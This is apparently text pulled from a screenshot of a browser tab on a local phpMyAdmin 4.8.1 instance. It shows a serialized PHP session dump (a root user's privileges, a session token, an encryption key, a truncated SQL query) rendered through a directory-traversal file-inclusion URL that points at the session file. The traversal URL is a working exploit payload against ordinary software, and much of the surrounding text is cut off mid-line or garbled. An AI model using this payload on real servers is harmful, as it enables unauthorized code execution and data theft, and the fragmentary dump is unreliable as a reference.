 PMA_token |s:16:"z=V$JU)p1":n6+Y0";browser_access_time|a:1:{s:7:"default";i:1557121325;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;
s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritewo
s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork
s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:"user";N;s:2:"db";N;}}cache|a:2:{s:13:"server_1_root";a:16:{s:14:"mysql_cur_user";
s:14:"root@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:1:"*";}s:11:"dbs_to_
s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_superuser";b:1;s:12:"is_grantuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server
{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlo
进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:13:"is_createuser";b:1;
schema
s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1557121238;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";
i:1527216356;}}encryption_key|s:32:"�0��r���f����U���|xڿP�";userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"
i:1557121327;}two_factor_check|b:1;tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:
{s:32:"8af367146e38689a51ea6546e9b0b5d5";a:8:{s:3:"sql";s:23:"SELECT '
_schema
PHP Version 7.2.1
php
控制台
控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
Encryption Encoding Other + -
http://localhost/myadmin/index.php?target=db_sql.php%253f/../../../tmp/tmp/sess_06v417hbuhpff4b23597hdmg8s